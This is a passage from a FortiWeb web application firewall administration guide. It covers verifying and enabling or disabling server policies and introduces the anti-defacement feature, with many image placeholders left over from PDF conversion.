

Server Farm. This is the only option available when the operation mode is either true transparent proxy or transparent inspection.











<span id="page-494-1"></span><span id="page-494-0"></span>



35 characters long.

**5.** Click OK.

The server policy appears in the list on Policy > Server Policy > Server Policy. Initially, it is enabled. For information on disabling a policy without deleting it, see ["Enabling or disabling](#page-496-0)  [a policy" on page 497](#page-496-0).

Legitimate traffic should now be able to flow, while policy-violating traffic (that is, traffic that is prohibited by the settings in your policy or protection profile) may be blocked, depending on your Action settings for the rule that the traffic has violated.



Whitelisted items will *not* be included in policy enforcement. See ["Configuring the global](#page-463-0)  [object white list" on page 464.](#page-463-0)

**6.** To verify the policy, test it by forming connections between legitimate clients and servers at various points within your network topology. Also attempt to send traffic that violates your policy, and should be logged, modified, or blocked.



If you have another FortiWeb appliance, you can use its web vulnerability scanner to verify that your policy is blocking attacks as you expect. For details, see ["Vulnerability scans" on](#page-504-0)  [page 505](#page-504-0).

If a connection fails, you can use tools included in the firmware to determine whether the problem is local to the appliance or elsewhere on the network. See ["Troubleshooting" on](#page-629-0)  [page 630](#page-629-0) and ["Reducing false positives" on page 624.](#page-623-0) Also consider troubleshooting recommendations included with each feature's instructions.

#### **See also**

- [How operation mode affects server policy behavior](#page-462-1)
- [Enabling or disabling a policy](#page-496-0)
- [Sequence of scans](#page-22-0)

### <span id="page-496-0"></span>Enabling or disabling a policy

You can individually enable and disable policies.



When the operation mode is reverse proxy, disabling a policy could block traffic if no remaining active policies match that traffic. When no policies exist or none are enabled, the FortiWeb appliance blocks all HTTP/HTTPS traffic.

Even if you disable a server policy, it will still consume memory (RAM). If you do not plan to use the policy for some time, consider deleting it instead.

#### **To enable or disable a policy**

**1.** Go to Policy > Server Policy > Server Policy.



- **2.** In the row corresponding to the policy that you want to *enable*, mark the check box in the Enable column.
- **3.** In the row corresponding to the policy that you want to *disable*, clear the check box in the Enable column.

#### **See also**

- [How operation mode affects server policy behavior](#page-462-1)
- [Configuring a server policy](#page-482-0)

# <span id="page-497-0"></span>Anti-defacement

The anti-defacement features monitors your web sites for defacement attacks. If it detects a change, it can automatically reverse the damage.

This feature can be especially useful if you are a hosting provider with many customers, such as favorite local restaurants or community associations, who have basic web pages that should not be changed, but it is impractical to manually monitor them on a continuous basis.



Anti-defacement backs up web pages only, *not* databases.

Content that will *not* be backed up includes all database-driven content that is inserted into web pages using AJAX, PHP, JSP, ASP, or ColdFusion, such as bulletin boards, forums, blogs, and shopping carts: page content does *not* reside within the page markup itself, but instead resides in a back-end database that is queried and whose results are dynamically inserted into page content at runtime when the client requests a page. Separately from configuring anti-defacement, you should regularly back up MySQL, Oracle, PostgreSQL, and other databases and defend them with controls such as FortiDB.

The anti-defacement feature examines a web site's files for changes at specified time intervals. If it detects a change that could indicate a defacement attack, the FortiWeb appliance can notify you and quickly react by automatically restoring the web site contents to the previous backup.



Before updating a web site where you are using web site anti-defacement, disable both the Enable Monitor and Restore Changed Files Automatically options. Otherwise, the FortiWeb appliance will perceive your changes as a defacement attempt and undo them.

### **To configure anti-defacement**

**1.** Go to Web Anti-Defacement > Web Anti-Defacement > Web Site with Anti-Defacement.



